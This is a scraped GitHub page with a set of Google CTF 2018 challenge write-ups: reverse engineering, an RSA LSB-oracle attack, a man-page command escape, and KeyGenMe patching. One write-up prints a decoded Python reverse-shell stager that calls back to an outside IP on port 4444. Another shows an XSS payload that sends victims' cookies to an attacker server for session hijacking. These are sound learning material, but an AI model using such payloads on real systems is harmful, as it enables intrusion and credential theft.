</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>verify.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
```import requestsimport base64
s = '755@vzzn'[::-1]s += ':48684?:'[::-1]s += '==@;:74>'[::-1]s += 'y5=='[::-1]s += 'in'[::-1]
url = ""for i in s: url +=chr(ord(i) - 6)
'''response = requests.get(url).content'''response = "import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version_info[0]]('aW1wb3J0IHNvY2tldCxzdHJ1Y3QsdGltZQpmb3IgeCBpbiByYW5nZSgxMCk6Cgl0cnk6CgkJcz1zb2NrZXQuc29ja2V0KDIsc29ja2V0LlNPQ0tfU1RSRUFNKQoJCXMuY29ubmVjdCgoJzI0NDYxNDM2MzInLDQ0NDQpKQoJCWJyZWFrCglleGNlcHQ6CgkJdGltZS5zbGVlcCg1KQpsPXN0cnVjdC51bnBhY2soJz5JJyxzLnJlY3YoNCkpWzBdCmQ9cy5yZWN2KGwpCndoaWxlIGxlbihkKTxsOgoJZCs9cy5yZWN2KGwtbGVuKGQpKQpleGVjKGQseydzJzpzfSkK')))"b64 = response.split("('")[1][:-4]print base64.b64decode(b64)
'''import socket,struct,timefor x in range(10): try: s=socket.socket(2,socket.SOCK_STREAM) s.connect(('2446143632',4444)) break except: time.sleep(5)l=struct.unpack('>I',s.recv(4))[0]d=s.recv(l)while len(d)<l: d+=s.recv(l-len(d))exec(d,{'s':s})'''
#2446143632 => 145.205.48.144 (decimal ip)#Flag : HZVI{145.205.48.144:4444}``` |
ELF Crumble-----------The challenge present us with 8 fragment files and a "broken" binary.A quick view of the binary shows that the first part is missing and replaced with X:
```000005a0 55 89 e5 5d e9 57 ff ff ff 8b 14 24 c3 58 58 58 |U..].W.....$.XXX|000005b0 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|*000008d0 58 58 58 58 8b 04 24 c3 66 90 66 90 66 90 66 90 |XXXX..$.f.f.f.f.|000008e0 55 57 56 53 e8 c7 fb ff ff 81 c3 e7 16 00 00 83 |UWVS............|```
Without thinking too much we launched a bruteforce script:
```pythonfrom pwn import *from itertools import permutationsfrom subprocess import Popenimport osfrom tqdm import tqdm
def make_executable(path): mode = os.stat(path).st_mode mode |= (mode & 0o444) >> 2 # copy R bits to X os.chmod(path, mode)
fragments = []for i in range(8): with open('./fragment_'+ str(i+1)+'.dat','r') as f: fragments.append(f.read())fragments = reversed(fragments)
for p in permutations(fragments): with open('broken','r') as b: bytes = b.read() with open('try','w') as t: t.write(bytes.replace('X'*(0x8d4-0x5ad), ''.join(p))) make_executable('try') p = subprocess.Popen(["./try"], stdout=subprocess.PIPE) out, err = p.communicate() if(len(out)>0): print out```
This quickly prints out the flag. |
When we netcat to the server we can see `man socat` output only. But `man` allows us to execute commands. All we need to do is to type `!command`.Running `!ls -la /home/moar` reveals some secret file `disable_dmz.sh`. Let's cat it.```#!/bin/shecho 'Disabling DMZ using password CTF{SOmething-CATastr0phic}'echo CTF{SOmething-CATastr0phic} > /dev/dmz```
Flag: `CTF{SOmething-CATastr0phic}` |
tl;dr1. Figure out a way to generate numbers divisible by N2. Generate a few numbers and find their GCD. It is likely equal to N3. Find G from calculate(0) and calculate(1)4. Find every bit of H by flipping the bit and looking at how flipping one bit in the input affects the output of function "calculate" |
# Perfect SecrecyWe are given a ciphertext `c` in `flag.txt`, a public key with `N` and `e` in `key_pub.pem`.
We can also send a cipher to a server, and it will send back some zero and one-bytes.
The goal is to find `m` such that `m**e % N == c`, i.e., finding the RSA-message.
Inspecting `challenge.py` - what the server does.
It receives two bytes `m0` and `m1`. Then it decrypts (raises to the power of the secret value `d` mod `N`) the next key-size bits we send, and stores it in the variable `dice`.
Then follows this suspiciously looking code:
```pythonfor rounds in range(100): p = [m0, m1][dice & 1] k = random.randint(0, 2) c = (ord(p) + k) % 2 writer.write(bytes((c,)))```
`random.randint(a, b)` generates a uniformly random rumber in the range `[a, b]`, mening that we have probablility `1/3` for each outcome of `k` being `0`, `1` or `2`. `c` will therefore with probability `2/3` be `ord(p)%2`, and with probability `1/3` be `(ord(p)+1)%2`. We therefore expect about 67 of the bytes to be `ord(p)` and 33 to be the other.
We can either calculate the probability of receiving more `(ord(p)+1)%2`-bytes of the `100` bytes sent to us. Or we can experimentally check what we get by letting the server decrypt `1`, which we know will become `1`, and verify that we always get more `m1` than `m0` back, if we let `m0, m1 = '\x00', '\x01'`.
We can hence get the lsb of `c**d` for any `c` by asking the server - we call this function `lsb_cd(c)`.
```python def lsb_cd(c): if c in stored: return stored[c] back = [0, 0] r = remote('perfect-secrecy.ctfcompetition.com', '1337') payload = '\x00\x01' + enc(c) # enc - encodes c to ascii and pads with zerobytes. r.send(payload) data = r.recvn(100) r.close() for ch in data: back[ord(ch)] += 1 ret = 0 if back[0] > back[1] else 1 stored[c] = ret with open('cache', 'a') as f: f.write('{} {}\n'.format(c, ret)) return ret```
We implemented a simple caching of the results, since the server responded very slowly.
## Reconstructing `m`
So we get the last bit of `m` by sending `c` to the server. Then we'd like to send a `c'` corresponding to `m>>1` to find the next bit. However, this `c'` is not so easy to find. What we can do is to muliply `c` with `inv(2)**e`, which is the `c''` corresponding to `m*inv(2)`. This is `m>>1` if `m` is even, however if `m` is odd, `m*inv(2) = (m+N)>>1`, but this is possible to find `m>>1` by subtracting `N`.
The inverse of `2` mod `N` can be found by the extended euclidean algorithm, given that `gcd(2, N) == 1`, which is true when `N` is used for RSA encryption.
Consider a function `f(c, k)` that reconstructs the last `k` bits of `c**d`.
Clearly `f(c, 1) = lsb_cd(c)`.
If `lsb_cd(c) == 0`, then `f(c, k) = 2 * f(c*inv(2)**e, k-1)`, otherwise `f(c, k) + N%(2**(k+1)) = 2*f(c*inv(2)**e, k-1)`.
This can be implemented in python in the followig way:
```pythondef f(c, k, N, inv): if k == 1: b = lsb_cd(c) return b a = f((c*inv)%N, k-1, N, inv) b = lsb_cd(c) if b == 0: return 2*a else: lo = 1<<(k+1) return (2*a - N)%lo```
`m = f(c, key_size, N, inv(2)**e%N)`.
After about an hour of `1024` requests to the server and some restarts, we finally found `m` as an int.
## Extracting the flag.. ..can be done by converting the int to ascii, easiest done going via hex:
```pythondef int2ascii(v): hx = hex(v)[2:].replace('L', '') hx = '0' + hx if len(hx)%2 else hx return hx.decode('hex')```
It turns out that the flag is padded with random bytes, but with those thrown away it's an Adele reference:
`CTF{h3ll0__17_5_m3_1_w45_w0nd3r1n6_1f_4f73r_4ll_7h353_y34r5_y0u_d_l1k3_70_m337}`
Rerunning the code is very fast by doing `python2 solve.py`, given that you have `pwntools` and the `cryptography` libraries installed. If you want to wait an hour for the server to respond instead you can remove the cache ;). |
Now we have to do something with www.com file. I downloaded DOSbox, but it only displays text `The Foobanizer9000 is no longer on the OffHub DMZ.`.I couldn't find any way to decompile it, so I decided to debug it. I found compiled debugger for dosbox at https://www.vogons.org/viewtopic.php?t=3944I was running program in single stepping mode until i realized it writes something to memory.```01FE:012D 8B2C mov bp,[si] ds:[016E]=4C4C01FE:012F 312D xor [di],bp ss:[015C]=0D0D```I navigated to `ds:[016E]` in data overview and I found my flag (it was after many iterations of the above code)```01FE:0130 2D 46 47 49 75 F5 5A 68 48 49 58 25 41 29 CD 21 -FGIu.ZhHIX%A).!01FE:0140 68 53 4C 58 34 53 CD 21 43 54 46 7B 67 30 30 64 hSLX4S.!CTF{g00d01FE:0150 6F 31 64 44 4F 53 2D 46 54 57 7D 0D 0D 0D 5D 55 o1dDOS-FTW}...]U01FE:0160 64 29 48 4F 3B 7B 20 6C 7B 7D 39 6C 3E 6A 4C 4C d)HO;{ l{}9l>jLL01FE:0170 50 5B 2D 60 7C 30 67 76 50 59 30 6F 6E 51 30 67 P[-`|0gvPY0onQ0g01FE:0180 65 5A 30 77 59 35 3E 44 30 67 5D 68 2B 28 58 2D eZ0wY5>D0g]h+(X-01FE:0190 6B 26 34 60 50 5B 30 2F 2C 36 34 22 50 34 41 50 k&4`P[0/,64"P4AP01FE:01A0 C3 0D 54 68 65 20 46 6F 6F 62 61 6E 69 7A 65 72 ..The Foobanizer```
We can see the flag at 01FE:0148
Flag: `CTF{g00do1dDOS-FTW}` |
It was really easy to find out that we can inject XSS payload in username and password, however it was much harder to bypass XSS Auditor.I tried a lot of payloads (either my own or copied from the Internet), but it didn't work.There was only one strange thing about this website. Our username and password were separated by two slashes.It looks as if it was part of url scheme. If type first half of our payload as nickname and the second part as the password hopefully it will work.```login:<script src=https:password:[YOURDOMAIN]/exploit.js></script>```The above payload finally executed JS in chrome (I tried also with SVG and other tags, but I had some problems with them).`exploit.js` simply redirects the browser to our website and passes document.cookie as query string.`log.php` function saves all request uris to file.We can only login via POST, so we need to create the website which will automaticly submit the form [website.html](https://github.com/BOAKGP/CTF-Writeups/blob/master/Google%20CTF%202018%20Quals%20Beginners%20Quest/Router%20UI/website.html).We have to send link to this website via email to wintermuted. He'll almost immediately visit it and we'll get his cookie.Please note that you'll need HTTPS server for this challenge (you can use let's encrypt certificate). I tried with plain HTTP, but browser refused to execute it.When we open log.txt on our server (hopefully) we'll see:```/log.php?flag=Try%20the%20session%20cookie;%20session=Avaev8thDieM6Quauoh2TuDeaez9Weja```Set this cookie in your browser and visit https://router-ui.web.ctfcompetition.com/.In the source you can find the flag.
Flag: `CTF{Kao4pheitot7Ahmu}` |
We are presented with a big zip file of SML code, which implements an interpreter for a small ML-like language with a form of taint analysis in its type checker, called Wolf. Concretely, every type in Wolf’s type system has an associated secrecy: it is either “private” or “public”, and in theory, the type system makes it impossible to do any computation on private data to get a public result.
In pupper, however, the taint analysis for if statements is too lax, so we can use it to exfiltrate bits of the flag.
https://blog.vero.site/post/doggo |
## KeyGenMeBy: theKidOfArcrania
The original writeup for this can be found [here][11].
Here is the problem description:
> I bet you can't reverse this algorithm! [attachment][1]
### tl;drI first ran `ltrace` to extract the `strcmp` line (to see what hash it iscomparing with), then solved for the decrypted hash, and sent the answer to the server. Here is my python script for that:```python#!/usr/bin/pythonfrom pwn import *
def getCheck(iden): hasher = "ltrace ./exec2 ./elf2.patch.bin %s %s 2>&1 > /dev/null | grep strcmp | sed 's/.*\.\.\.\, //' | sed 's/...) = .*//'" h = process(hasher % (iden, 'f' * 32), shell=True) line = h.recvline()[1:][:-2] h.close() return line
def sendAnswer(p): from binascii import hexlify, unhexlify
iden = p.recvline()[:-1] print("Checking for %s" % iden) inp = unhexlify(getCheck(iden)) data = [ord(inp[i]) ^ (i | i << 4) for i in range(len(inp))] data = [chr(data[i] & 0xf | data[0xf - i] & 0xf0) for i in range(len(inp))] data = ''.join(data) p.sendline(hexlify(data)) p.recvuntil("OK") p.recvline() print("Success!")
p = remote('keygenme.ctfcompetition.com', 1337)while True: sendAnswer(p)```Eventually it will try to process something invalid (that's the flag), but Iwas lazy at that point and did not write code to process that.
### Decrypting the file![The incredibly short decrypter code][10]
The first task that I would always do when given a mystery ELF binary is I willpop it into IDA to check it out. When I opened this file, I saw the shortestcode... and then a bunch of data. Pretty quickly, I realized that this code wastrying to decrypt itself, and placing it in a mmap'd region. Then it invokeditself. So I decided to extract this data, and then write a python script thatwill decrypt this code for me:
```python#!/usr/bin/python3from binascii import hexlify, unhexlify
k = unhexlify('8877665544332211')
i = 0with open("encrypt_main", "rb") as inFile: data = inFile.read()
with open("main_help", "wb") as outFile: bx = [] for c in data: bx += [c ^ k[i]] i = (i + 1) % len(k) outFile.write(bytes(bx))```
I had to rewrite the python script multiple times (because I still can't seem tofigure out little endian from big endian!!) Eventually, I opened up thedecrypted binary file in IDA (you have to select the binary file option sincethis is just raw x86 code), and I was greeted with a lot of hand-craftedassembly code.
This code had a lot of syscalls embedded, so I used this [handy dandy syscalltable][2] to try to decipher all the syscall numbers. While looking through thisbinary I found quite a few calls to `ptrace`. Initially, I thought this merelyserved as an anti-debugger, (early on, the program attempted to detach anydebuggers, but I decided to patch that, so I can use `strace` and `gdb` to debugit). Little did I know, this will come back to haunt me.
Oh some interesting construct to note. There were a few such thunk procedures,like the following:
```asm_get_data: call _thunk; some data...
; ...
_thunk: pop rax retn```When the program would call a function such as `_get_data`, it would first call`_thunk`, which pushes the return address (or in this case, the address to thedata element), then thunk will pop this return address and then return from`_get_data`. It's a little bit hairy, but it's definitely going to screw withsome disassemblers/decompilers.
### The Fork in the Road![The fork in the road][12]
Then shortly after, I come across this large function that executes a `fork`syscall. I come to a part of the code where this program starts goingjump-happy. The problem is, for some reason, IDA does not know that and does nottry to mark this as part of the large function. After playing around with IDA, Ifound that going to `Edit -> Function -> Append Function Tail` and thenselecting its parent function, you can manually add some code segment into thefunction. This allows me to place this within the code flow graph of thefunction. (You may have to delete any previous functions that IDA sees in thiscode segment in order to append function tail).
Now there is a fork in the road, which way do I go? The parent or child? Itseems like both ways, there's quite a bit of code involved. I decided to go thechild first (which was the better move, I found).
### The Child's Setup![Assembly code for child][3]
First I found two `read` syscalls, of different lengths, subsequently placingthem into an mmap'd region. At first, I had no idea what it is doing, so Idecided to just skip it over. Then I found a random syscall to `prctl`, setting`PR_SET_NO_NEW_PRIVS` to `true`. I had NO idea what is this code doing. Iconsulted the manpage for `prctl` anyways, but I still had no idea why you wantto tell the kernel that you don't need anymore priviliges. Hmm...
Then the program made a syscall to `seccomp`. I read the manpage for it... Under`SECCOMP_SET_MODE_STRICT` I found this:
> The value of flags must be 0, and args must be NULL.
Hmm... I guess since the program passes the value 1 to `flags`, does it workanymore...? Maybe not... Well, turns out, when I ran it with `strace` I foundthat the syscall indeed fails:
> `seccomp(SECCOMP_SET_MODE_STRICT, 1, NULL) = -1 EINVAL (Invalid argument)`
I guess they put that there just to fool with you. Well I guess I'm lucky tohave read the manpage with that. Then I went on and saw that the programimmediately after, made a `seccomp` syscall with operation set to`SECCOMP_SET_MODE_FILTER`. From my basic understanding of seccomp, I know thatit allows you to filter an arbitrary number of syscalls. I allows you to createarbitrary filters by using a bytecode called `BPF` (Berkeley Packet Filter),baked directly into the kernel. It was initally used for filtering socket packets, but then it was adapted for a `seccomp` syscall. I always wanted to trythis out, but never got it to work (I realized the reason why was because therewas not a glibc wrapper for the `seccomp` syscall, you had to make basicsyscalls to make it work).
Initially, I decided to skip over this BPF code, because trying to learn a newlanguage is going to take a while for me. Turns out, later, I had to figure outthe code anyways. Then I finally stumbled upon this part of the manpage:
> In order to use the SECCOMP\_SET\_MODE\_FILTER operation, either the caller must have the CAP\_SYS\_ADMIN capability, or the thread must already have the no\_new\_privs bit set.
Oooohhh! So that's why the syscall to `prctl` is made. And this manpage alsoexplains why this must carried out:
> This requirement ensures that an unprivileged process cannot apply a malicious filter and then invoke a set-user-ID or other privileged program using execve(2), thus potentially compromising that program.
So yeah, this is a security feature, similar to why `LD_PRELOAD` automaticallygets removed across `setuid` binaries. Then the child makes a call to `ptrace`with `TRACE_ME`. This construct is often very familiar to anti-debuggingpurposes because the program can use this to check whether if another program isalready debugging it (in that case, `ptrace` returns an error code, and theprogram can check for this code, and branch somewhere else). However, in thiscode I see that the child actually does NOT check for any branch, so maybe ituses `ptrace` for something else. That was when it dawned on me that maybe theparent process is trying to "debug" or trace the child process. Then it calls afunction that extracts an ELF binary and then writes it into a temporarymemory-file using the `memfd_create` syscall. I decided to go into itsdecryption function, only to realize there's quite a bunch of code, and I couldbasically ignore most of it and just treat it as a blackbox. What I did instead,was run gdb all the way up to the `execve` syscall later on, and just copy overthe ELF binary it generates (after all, it is just regular-ole file that isactually in memory).
### The parent's patching task![A snippet of the parent's fork path][6]
When I opened up the resulting [elf binary][4], I was initially relieved(Finally! I found a regular ELF binary. Glad I don't have to deal with some morehand-crafted assembly code!) Then I noticed something was amiss. Initially, IDAwarned me that some of the .plt entries have been modified. Hmm... maybesomething is wrong? Then I found this corrupted start function:![corrupted start function][5]Ugghh! What is that `int3` in the middle of that start function? I remembered,that there was that `TRACE_ME` call that occurred earlier, so I realized itdoesn't cause a `SIGTRAP` signal, but it will result in the binary being stoppeduntil the parent intercedes. So then I realized, it is time to look at theparent's fork process.
Then I started to sort of struggle a bit with this code. At this point, I wasalready hours and hours into this, and I was starting grow weary of this. But Irealized I was getting close and I basically unlocked most of the code, so Iwent on. I found that the parent was looping infinitely, waiting the the childto stop (as a result of `int3`, which is a trap), then it first tries to get thestarting base address of the child (the binary is a PIE), and then it makes afew debugging syscalls. Gradually I realized, it was first getting the `rip`register of the child, then "patching" the code there, and restarting the child.It also unpatches the previous stop location, so that you never get a fullypatched executable.
So I decided to come up with a brilliant idea. I ran strace with the PARENT,filtered out the `process_vm_writev` syscalls (those write to another process's memory) by passing `-e trace=process_vm_writev` to `strace`, then filtered outthose writes that "unpatched" the binary, and then patched the binary myself. Idecided to first pipe strace output to a file, and ran a few `sed` statements sothat I get it into the form `"<PATCH>" <ADDR>`. I copied the elf binary to thefilename `elf2.patch.bin` Then this python script will patch the binary:```python#!/usr/bin/python3import sysimport mmap
with open("elf2.patch.bin", "rw+b") as f: mm = mmap.mmap(f.fileno(), 0) for line in sys.stdin: inp = line[:-1].split(' ') if eval(inp[0])[0] == '\xcc': continue data = eval(inp[0]) off = eval(inp[1]) - 0x555555554000 mm[off:off+len(data)] = data mm.close()```Luckily, the runtime addresses ACTUALLY correspond one-to-one to the offsets in the ELF binary file. Here's the [patched binary][7].
### Breaking the codeI found that the second `read` that I found a while back in the childcorrrespond to `argv[1]` of the binary. So I gave the patched binary some valueto chew on. I ran it. Hmm... no output. This similarly happened when I ran theactual binary. Except when I ran the network server, I get some response "BAD".Hmm... at this point, I realized the binary they gave me, and the actual binaryrunning on the network server are DIFFERENT! Oh well, okay then.
I decided to run the program under `strace` to see what it is up to. Hmm, I'mgetting an `exit_group(1)` syscall. That's odd. I searched for some exit call.Hmm... I found only one instance in some weird if-statement chain. After somemore struggling, I realized this code is decoding a hex string. What hex string?The one I was suppose to supply as argument! Oooh! It looks like I need tosupply a hexdump of 16 characters (or 32 hexadecimal digits). So it looks likeit is failing because I wasn't giving it valid hexadecimal digits (or enough ofthem). Then after giving it a proper length, I ran it, it screamed `NO!` at me.Okay... you don't have to be that rude. Actually, clarification, at first itgave me a "trap signal" because I never ran into this part of the code before.So I reran the whole program and repatched my binary.
Then I found some sort of long-ass code that is generating a hash of some sort.At that point I realize the zeroth argument, `argv[0]` was actually determinedby the first `read` syscall. Ohh... so I guess the network program alreadysupplied the first argument, and I have to figure out what correct hash to putfor the second argument. The small problem is, (well actually two), a) I did notwant to reverse engineer the code to compute the hash (it seemed so long), b)the program actually encrypts our hash that we provide before checking.
### Flags of a correct environmentI verified this behavior by using `ltrace` and searching for the `strcmp` call:![A reproduction of the ltrace][8]
Okay, so I guess the first hash is our input encrypted, and the second hash isthe generated one. Hmm.. but then what are those `umask` and `getenv` calls forhmm?? I read the manpage for `umask`:
> umask() sets the calling process's file mode creation mask (umask) to mask & 0777
Okay... so not a lot of useful information here. So I guess it sets the creationmask to zero??? That's very weird... And I also checked `getenv`, it checks theexistence of the `PWD` environment variable, but does not actually use thevalue... weird... Okay so at first I though `PWD` was a password environmentvariable of some sort, but then I realzied that it is just the current workingdirectory. Then I realized, maybe the program are using these two functions as"flags" to make sure that it is in the correct environment. Otherwise, it willjust generate invalid hashes. The `getenv` I caught on immediately, but then the`umask` slipped out of my mind for a while. Then I realized that the BPF that Ioverlooked a while back may have something to do with this. I read the manpage:
> This system call **always** succeeds...
Hmm... maybe it might not succeed if there was a BPF filter for it. Here was theBPF filtering rules:![bpf rules][9]
At this point, I decided to tackle BPF again. It is actually a prettyinteresting language. It can be roughly translated into this:``` LOADABS 0x4 # load architecture type IFEQU 0xc00000003e PASS, # value for AUDIT_ARCH_X86_64 ELSE GOTO SIGERR LOADABS 0x0 # load syscall number IFGEQ 0x400000000 GOTO SIGERR, ELSE PASS IFEQU 0x5f GOTO ERR, # check if this `umask` syscall ELSE PASS RET 0x7fff0000 # send OKAYERR: RET 0x50001 # send error code 1 (INVAL)SIGERR: RET 0 # send SEGSYS```It tests to see if the syscall number is equaled to 0x5f or `umask`.Coincidence? I don't think so. Maybe the ELF binary checks whether if umask isblocked. If it is, it will generate a different hash than if it wasn't. (I didnot realize this until much, much later).
### Hacking with ltraceSo I just wrote a quick C program that ran the `execve` syscall, passing in thearguments to the patched elf binary. ```c#define _GNU_SOURCE
#include <sys/syscall.h>#include <stdio.h>#include <unistd.h>
#include <linux/seccomp.h>#include <linux/filter.h>#include <linux/audit.h>#include <linux/signal.h>#include <sys/ptrace.h>#include <sys/mman.h>#include <sys/prctl.h>
